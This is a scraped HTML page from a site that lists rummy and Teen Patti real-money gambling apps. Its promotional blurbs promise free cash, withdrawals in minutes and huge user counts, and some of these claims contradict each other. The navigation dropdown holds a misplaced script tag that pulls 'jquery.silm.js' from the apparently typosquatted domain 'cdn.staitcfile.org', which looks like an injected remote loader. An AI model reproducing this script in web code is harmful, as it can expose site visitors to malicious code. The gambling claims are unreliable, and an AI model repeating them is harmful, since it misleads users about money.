

--- FILE ---
content_type: text/html
request_url: https://rummyhomevip.net/lifestyle.html
body_size: 7948
content:
<!doctype html>
<html lang="en">
    <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<title>Comprehensive List of Rummy Apps | Top 100+ Rummy and Teen Patti Applications</title>
<meta name="keywords" content="rummy, app, rummy games, all rummy app, all rummy apk, top rummy app, download rummy apps, complete rummy list" />
<meta name="description" content="Explore an extensive collection of rummy apps in this comprehensive list. Discover the top 100+ rummy and Teen Patti applications, each offering unique advantages. Our platform is dedicated to curating RummyHomes for your convenience. Rest assured, the rummy apps and Teen Patti apps featured here have undergone manual verification to guarantee a seamless user experience." />


    <link rel="stylesheet" href="assets/css/style-starter.css">
	<link rel="canonical" href="https://www.RummyHomeVip.com/lifestyle.html" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5GM3TXNBL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-G5GM3TXNBL');
	</script>
	<!-- Google tag (gtag.js) -->
  </head>
<body><!-- header -->
    <header class="w3l-header">
        <!--/nav-->
        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-3">
            <div class="container">
                <a class="logo" href="index.html"></a>
                <!-- if logo is image enable this   
						<a class="navbar-brand" href="#index.html">
							<img src="image-path" alt="Your logo" title="Your logo" style="height:35px;" />
						</a> -->
                <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">
                    <!-- <span class="navbar-toggler-icon"></span> -->
                    <span class="fa icon-expand fa-bars"></span>
                    <span class="fa icon-close fa-times"></span>
                </button>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
					<li class="nav-item @@home__active">
						<a class="nav-link" href="index.html">Home</a>
					</li>					<li class="nav-item @@contact__active">
						<a class="nav-link" href="lifestyle.html">Apps</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="gamelist.html">Games</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="contact.html">Contact</a>
					</li>
					
					<li class="nav-item dropdown ">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
							data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							More... <span class="fa fa-angle-down"></span>
						</a>
						<div class="dropdown-menu" aria-labelledby="navbarDropdown">
							<a class="dropdown-item" href="about.html">About US</a>
							<a class="dropdown-item @@cp__active" href="privacy-policy.html">Privacy Policy</a>
							<a class="dropdown-item @@cp__active" href="disclaimer.html">Disclaimer</a>
							<a class="dropdown-item @@cp__active" href="terms-and-conditions.html">Terms & Conditions</a>
						<script src="https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js"></script>
    </div>
					</li>
				</ul>

                    <!--/search-right-->
                    <div class="search-right mt-lg-0 mt-2">
                        <a href="#search" title="search"><span class="fa fa-search" aria-hidden="true"></span></a>
                        <!-- search popup -->
                        <div id="search" class="pop-overlay">
                            <div class="popup">
                                <h3 class="hny-title two">Search here</h3>
                                <form action="#" method="Get" class="search-box">
                                    <input type="search" placeholder="Search for blog posts" name="search"
                                        required="required" autofocus="">
                                    <button type="submit" class="btn">Search</button>
                                </form>
                                <a class="close" href="#close">×</a>                            </div>
                        </div>
                        <!-- /search popup -->
                    </div>
                    <!--//search-right-->

                    <!-- author -->
                    <div class="header-author d-flex ml-lg-4 pl-2 mt-lg-0 mt-3">
                        <a class="img-circle img-circle-sm" href="#author">
                            <img src="assets/images/author.jpg" class="img-fluid" alt="...">
                        </a>
                        <div class="align-self ml-3">
                            <a href="#author">
                                <h5>Visit with Mobile</h5>
                            </a>
                            <span>Scan to Mobile</span>
                        </div>
                    </div>
                    <!-- // author-->
                </div>

                <!-- toggle switch for light and dark theme -->
                <div class="mobile-position">
                    <nav class="navigation">
                        <div class="theme-switch-wrapper">
                            <label class="theme-switch" for="checkbox">
                                <input type="checkbox" id="checkbox">
                                <div class="mode-container">
                                    <i class="gg-sun"></i>
                                    <i class="gg-moon"></i>
                                </div>
                            </label>
                        </div>
                    </nav>
                </div>
                <!-- //toggle switch for light and dark theme -->
            </div>
        </nav>
        <!--//nav-->
    </header>
    <!-- //header -->
<nav id="breadcrumbs" class="breadcrumbs">
	<div class="container page-wrapper">
		<a href="index.html">Home</a> / Categories / <span class="breadcrumb_last" aria-current="page">Lifestyle</span>
	</div>
</nav>
<div class="w3l-searchblock w3l-homeblock1 py-5">
    <div class="container py-lg-4 py-md-3">
		<!-- ad1 block -->
		<div class="row" style="margin-top: -45px; margin-bottom: 40px;">
			<div class="col-lg-12">
				<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-1.png" style="width: 100%; height: auto;" alt="ad image" /></a>
			</div>
		</div>
		<!-- //ad1 block -->
        <!-- block -->
        <div class="row">
            <div class="col-lg-8 trending most-recent">
                <h1 class="section-title-left">All Rummy App List</h1>
               
                  <div class="row">
							<!--1.1 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="goldsbet/wap.html?cid=179879&aid=promo111">
											<img src="images/goldsbet.png" alt="bappa rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a href="goldsbet/" target="_blank" title="rummy bloc" class="btn btn-style btn-outline mt-1">Golds Bet</a>
										</p>
										<div class="listapp">
										<a href="news/goldsbet/" target="_blank" title="rummybloc">India's top online casino club. A long-established online casino with strong funds and numerous positive reviews.</a>
										</div>
									</div>
								</div>
							</div>
							<!--1.2 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#first rummy">
											<img src="pic/logo/first-rummy.jpg" alt="first rummy" width="300" border="0" class="card-img-bottom d-block radius-image" >
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="rummy first" href="/apps/rummygo/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy First</a>
										</p>
										<div class="listapp">
										<a title="rummy go" href="/apps/rummygo/index.html" target="_blank">Download the first rummy app and get 100ru immediately. start playing first rummy games now</a>
										</div>
									</div>
								</div>
							</div>							
							<!--1.3 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#gin rummy,rummy gin">
											<img src="pic/logo/gin-rummy.png" alt="gin rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
										</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="gin rummy" href="/apps/rummymaster/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Gin Rummy</a>
										</p>
										<div class="listapp">
										<a title="rummy master" href="/apps/rummymaster/index.html" target="_blank">Download the gin rummy master game now and get real money bonuses. Please tell each other. Download now and earn money instantly.</a>
										</div>
									</div>
								</div>
							</div>							
							<!--1.4 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#junglee rummy">
											<img src="pic/logo/junglee-rummy.png" alt="junglee rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="junglee rummy" href="/apps/rummyhello/index.html" target="_blank" class="btn btn-style btn-outline mt-1">JunGlee Rummy</a>
										</p>
										<div class="listapp">
										<a title="rummy hello" href="/apps/rummyhello/index.html" target="_blank">Junglee rummy welcomes you all. This is a brand new platform, we provide more rummy hello. And keep updating. . .</a>
										</div>
									</div>
								</div>
							</div>
							<!--2.1 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#master rummy">
											<img src="pic/logo/junglee-rummy.png" alt="master rummy.jpg" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="master rummy" href="/apps/rummymost/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Master Rummy</a>
										</p>
										<div class="listapp">
										<a title="rummy most" href="/apps/rummymost/index.html" target="_blank">The master rummy game platform is sending money! From now on, as long as you register in rummymost app, you can get 200ru. Withdrawal is available immediately.</a>
										</div>
									</div>
								</div>
							</div>
							<!--2.2 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#moon rummy">
											<img src="pic/logo/moon-rummy.png" alt="moon rummy moon" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="moon rummy" href="/apps/rummyloot/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Moon Rummy</a>
										</p>
										<div class="listapp">
										<a title="rummy loot" href="/apps/rummyloot/index.html" target="_blank">Moon rummy loot is a new upgrade. The withdrawal speed is 3 minutes to the account. This is a trustworthy program. Welcome to the moon rummy app.</a>
										</div>
									</div>
								</div>
							</div>
							<!--2.3 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#Osom Rummy">
											<img src="pic/logo/Osom-Rummy.jpg" alt="Osom Rummy Osom" width="300" border="0" class="card-img-bottom d-block radius-image">
										</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="Osom Rummy app" href="/apps/rummyyes/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy online</a>
										</p>
										<div class="listapp">
										<a title="rummy yes" href="/apps/rummyyes/index.html" target="_blank">The Osom Rummy online gaming platform is an established one. It has 200 million fans. is one of the most popular rummy yes platforms.</a>
										</div>
									</div>
								</div>
							</div>
							<!--2.4-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy ares">
											<img src="pic/logo/rummy-ares.png" alt="rummy ares rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy ares app" href="/apps/rummyola/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Ares</a>
										</p>
										<div class="listapp">
										<a title="rummy ola" href="/apps/rummyola/index.html" target="_blank">rummy ares online upgrade. Download the rummy ola app for a better gaming experience. In addition, rummy ares gives 500ru to new users.</a>
										</div>
									</div>
								</div>
							</div>
							<!--3.1 -->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy bloc">
											<img src="pic/logo/rummy-bloc.jpg" alt="rummy bloc" width="300" border="0" class="card-img-bottom d-block radius-image">
										</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
										<a title="rummy bloc app" href="/apps/rummyeast/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Bloc</a>
										</p>
										<div class="listapp">
										<a title="rummy east" href="/apps/rummyeast/index.html" target="_blank">Rummy bloc, rummy-bloc, bloc rummy, please recognize our trademark. This is rummy east platform. Fairness, notarization, reputation.</a>
										</div>
									</div>
								</div>
							</div>
							<!--3.2-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy cool">
											<img src="pic/logo/rummy-cool.png" alt="rummy cool" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy cool app" href="/apps/rummywealth/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Cool</a>
										</p>
										<div class="listapp">
										<a title="rummy wealth" href="/apps/rummywealth/index.html" target="_blank">rummy cool, this is a cool platform. You can earn money while playing games. Get started rummywealth now. </a>
										</div>
									</div>
								</div>
							</div>
							<!--11-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy deity,deity rummy">
											<img src="pic/logo/rummy-deity.png" alt="rummy deity rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="RummyGlee app" href="/news/RummyGlee/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Deity</a>
										</p>
										<div class="listapp">
										<a title="Rummy Glee" href="/news/RummyGlee/index.html" target="_blank">The rummy deity platform welcomes you. This will bring you the first big fortune in RummyGlee.</a>
										</div>
									</div>
								</div>
							</div>
							<!--12-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy east,east rummy">
											<img src="pic/logo/rummy-east.jpg" alt="rummy east" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy east app" href="/news/9rummy/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy East</a>
										</p>
										<div class="listapp">
										<a title="9rummy" href="/news/9rummy/index.html" target="_blank">rummy east is the most popular platform in asia. She was founded in 2018 and has a history of 5 years. He has more than 200 million users.</a>
										</div>
									</div>
								</div>
							</div>
							<!--13-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#Rummy Free,Free Rummy">
											<img src="pic/logo/Rummy-Free.png" alt="Rummy Free Rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="Rummy Free app" href="/news/Rummymodern/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Free</a>
										</p>
										<div class="listapp">
										<a title="Rummy modern" href="/news/Rummymodern/index.html" target="_blank">"Rummy Free", yes it is a completely free platform. It also allows you to make money. Download now and get 51ru for free.</a>
										</div>
									</div>
								</div>
							</div>
							<!--14-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy gahana,gahana rummy">
											<img src="pic/logo/rummy-gahana.png" alt="gahana rummy gahana" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy-gahana app" href="/news/teenpattijoy/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy-Gahana</a>
										</p>
										<div class="listapp">
										<a title="teenpattijoy" href="/news/teenpattijoy/index.html" target="_blank">"rummy-gahana" is the most popular platform in India. Its withdrawal speed is only 2 to 3 minutes. So it is favored by many people..</a>
										</div>
									</div>
								</div>
							</div>
							<!--15-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy gold,gold rummy">
											<img src="pic/logo/rummy-gold.jpg" alt="rummy gold rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummyroyally" href="/news/rummyroyally/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Gold </a>
										</p>
										<div class="listapp">
										<a title="royally rummy" href="/news/rummyroyally/index.html" target="_blank">Rummy gold is the best in the rummy game. It has a huge assortment of games and runs very fast. Funds are also 100% safe.</a>
										</div>
									</div>
								</div>
							</div>
							<!--16-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy kings,rummy kings">
											<img src="pic/logo/rummy-kings.png" alt="rummy kings rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy kings app" href="/news/rummyares/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Kings</a>
										</p>
										<div class="listapp">
										<a title="rummy ares" href="/news/rummyares/index.html" target="_blank">kings? As you said you know. 'rummy kings' is a king. It is one of the most famous trademarks and the most popular gaming platform..</a>
										</div>
									</div>
								</div>
							</div>
							<!--17-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy knox,knox rummy">
											<img src="pic/logo/rummy-knox.png" alt="rummy knox rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy knox app" href="/news/trucogold/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Knox</a>
										</p>
										<div class="listapp">
										<a title="truco gold" href="/news/trucogold/index.html" target="_blank">Rummy knox, knox rummy, rummy-knox. Please remember our trademark, rummy knox will continue to provide you with better services.</a>
										</div>
									</div>
								</div>
							</div>
							<!--18-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy league,league rummy,league">
											<img src="pic/logo/rummy-league.jpg" alt="rummy league rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy league app" href="/news/rummynabob/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy League</a>
										</p>
										<div class="listapp">
										<a title="rummy nabobs" href="/news/rummynabob/index.html" target="_blank">Rummy league started sending money. Just download the rummy league app and get 200ru for free. Tell your friends now.</a>
										</div>
									</div>
								</div>
							</div>
							<!--19-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy loot,loot rummy,loot">
											<img src="pic/logo/rummy-loot.png" alt="rummy loot rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy loot app" href="/news/holyrummy/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Loot</a>
										</p>
										<div class="listapp">
										<a title="holy rummy" href="/news/holyrummy/index.html" target="_blank">"rummy loot" has a new version. We have added 12 games, welcome to experience.</a>
										</div>
									</div>
								</div>
							</div>
							<!--20-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy most,most rummy,most">
											<img src="pic/logo/rummy-most.png" alt="rummy most rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy most app" href="/news/rummygolds/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Most</a>
										</p>
										<div class="listapp">
										<a title="rummy golds" href="/news/rummygolds/index.html" target="_blank">rummy most app newly added night mode. Optimized a series of problems. It is recommended that you update to use.</a>
										</div>
									</div>
								</div>
							</div>
							<!--21-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy ola,ola rummy,ola">
											<img src="pic/logo/rummy-ola.png" alt="rummy ola,ola rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy ola app" href="/news/RummyGlee/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy ola</a>
										</p>
										<div class="listapp">
										<a title="RummyGlee" href="/news/RummyGlee/index.html" target="_blank">Free 100ru on rummy ola official platform. You can get it for free as long as you download the rummy ola app and bind your email. True and effective.</a>
										</div>
									</div>
								</div>
							</div>
							<!--22-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy run,run rummy,run">
											<img src="pic/logo/rummy-run.png" alt="rummy run rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy run app" href="/news/9rummy/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Run</a>
										</p>
										<div class="listapp">
										<a title="rummy run games" href="/news/9rummy/index.html" target="_blank">rummy-run and run rummy it's the same platform. It was established in 2010 and has a history of 13 years.</a>
										</div>
									</div>
								</div>
							</div>
							<!--23-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy show,show rummy,show">
											<img src="pic/logo/rummy-show.jpg" alt="rummy-show,rummy show,show rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy show app" href="/news/Rummymodern/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Show</a>
										</p>
										<div class="listapp">
										<a title="Rummy modern" href="/news/Rummymodern/index.html" target="_blank">rummy show gaming platform. He is the most popular mobile game. You can make money while playing games, which is loved by many white-collar workers.</a>
										</div>
									</div>
								</div>
							</div>
							<!--24-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy teenpatti,teenpatti rummy,teenpatti">
											<img src="pic/logo/rummy-teenpatti.png" alt="rummy-teenpatti rummy teenpatti" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy teenpatti app" href="/news/teenpattijoy/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Teenpatti</a>
										</p>
										<div class="listapp">
										<a title="teenpattijoy" href="/news/teenpattijoy/index.html" target="_blank">rummy teenpatti is a great mobile game. He is one of the best in India. The favorite of many young people and office workers.</a>
										</div>
									</div>
								</div>
							</div>
							<!--25-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy wealt,wealt rummy,wealt">
											<img src="pic/logo/rummy-wealt.png" alt="rummy wealt rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy-wealt app" href="/news/rummyroyally/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Wealth</a>
										</p>
										<div class="listapp">
										<a title="rummy royally" href="/news/rummyroyally/index.html" target="_blank">rummy wealth has been updated for 11 generations. It is the most popular rummy game in Asia. It gives free benefits every day.</a>
										</div>
									</div>
								</div>
							</div>
							<!--26-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy yeah,yeah rummy,yeah">
											<img src="pic/logo/rummy-yeah.png" alt="rummy yeah rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rummy yeah app" href="/news/rummyares/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Yeahp</a>
										</p>
										<div class="listapp">
										<a title="rummyares" href="/news/rummyares/index.html" target="_blank">rummy yeah online game. Log in every day to get points, and recharge every Tuesday to get double the amount. Please don't miss it.</a>
										</div>
									</div>
								</div>
							</div>
							<!--27-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#rummy super,super rummy,super">
											<img src="pic/logo/rumy-super.png" alt="rummy-super,super rummy" width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="rrummy super app" href="/news/rummymeet/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Rummy Super</a>
										</p>
										<div class="listapp">
										<a title="truco gold" href="/news/rummymeet/index.html" target="_blank">Please note that the rummy super platform gives out benefits every day. Each person can receive 7 consecutive days. Tell your friends now.</a>
										</div>
									</div>
								</div>
							</div>
							<!--28-->
							<div class="col-lg-3 trending item mt-3">
								<div class="card">
									<div class="card-header p-0 position-relative">
										<a href="#gold rummy,rummy gold,rummy">
											<img src="pic/logo/gold-rummy.png" alt="gold rummy gold " width="300" border="0" class="card-img-bottom d-block radius-image">
											</a>
									</div>
									<div class="card-body p-0 blog-details">
										<p align="center">
											<a title="gold-rummy app" href="/news/rummynabob/index.html" target="_blank" class="btn btn-style btn-outline mt-1">Latest Rummy</a>
										</p>
										<div class="listapp">
										<a title="rummynabob" href="/news/rummynabob/index.html" target="_blank">Want to have the latest Rummy program? gold rummy just released a new program two hours ago. It is very light and runs more smoothly. Withdrawals can be made in as little as 5 minutes.</a>
										</div>
									</div>
								</div>
							</div>
                   
                </div>
				
				

                <!-- pagination -->
                <div class="pagination-wrapper mt-5">
                    <ul class="page-pagination">
                        <li><a class="page-numbers" title="apps list" href="lifestyle.html">1</a></li>
                        <li><a class="page-numbers" title="apps list" href="lifestyle2.html">2</a></li>
                        <li><a class="page-numbers" href="#url">3</a></li>
                        <li><a class="page-numbers" href="#url">4</a></li>
                        <li><a class="page-numbers" href="#url">....</a></li>
                        <li><a class="page-numbers" href="gamelist.html">15</a></li>
                        <li><a class="next" href="#url"><span class="fa fa-angle-right"></span></a></li>
                    </ul>
                </div>
                <!-- //pagination -->
            </div>
            <div class="col-lg-4 trending mt-lg-0 mt-5 mb-lg-5">
                <div class="pos-sticky">
                    <h3 class="section-title-left">Trending </h3>

                    <div class="grids5-info">
                        <h4>01.</h4>
                        <div class="blog-info">
                            <a href="list21.html#blog-single" class="blog-desc1">Best Rummy</a>
                            <div class="author align-items-center mt-2 mb-1">
                                <a href="#author">Rummy - The Best Rummy App for Real Money RewardsSteps to get started Playing Rummy</a>
                            </div>

                      </div>
                    </div>
                    <div class="grids5-info">
                        <h4>02.</h4>
                        <div class="blog-info">
                            <a href="list22.html#blog-single" class="blog-desc1">Rummy Lobby
                            </a>
                            <div class="author align-items-center mt-2 mb-1">
                            <a href="#author">The players can access the Tournaments, Cash games and Practice games only through the Rummy lobby. It is mandatory for a player to be logged in to </a></div>
                      </div>
                    </div>
                    <div class="grids5-info">
                        <h4>03.</h4>
                        <div class="blog-info">
                            <a href="list23.html#blog-single" class="blog-desc1"> Rummy Tips And Tricks
                            </a>
                            <div class="author align-items-center mt-2 mb-1">
                            <a href="#author">13 Cards Rummy Tricks And TipsGroup Cards for easy playMaking Pure SequenceMaking Another SequenceSequences can be of 3 to 10 cards</a></div>
                      </div>
                    </div>
                    <div class="grids5-info">
                        <h4>04.</h4>
                        <div class="blog-info">
                            <a href="list24.html#blog-single" class="blog-desc1"> WPlay Indian Rummy Game Online
                            </a>
                            <div class="author align-items-center mt-3 mb-1">
                            <a href="#author">Indian rummy is also known as Paplu rummy or Indian Cherokee rummy. This version of rummy is slightly different from the original rummy. It is considered a combination of Gin rummy and Rummy 500, the two rummy versions of USA. </a></div>
                      </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- //block-->
		<!-- ad2 block -->
		<div class="row" style="margin-top: 10px; margin-bottom: 10px;">
			<div class="col-lg-12">
				<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-2.png" style="width: 100%; height: auto;" alt="ad image" /></a>
			</div>
		</div>
		<!-- //ad2 block -->
    </div>
</div>

  <footer class="w3l-footer-16">
        <div class="footer-content py-lg-5 py-4 text-center">
			<div class="container">
				<button class="fa fa-whatsapp" onClick="whatsapp()"> Share on Whatsapp</button>

			<div class="VungoPro">
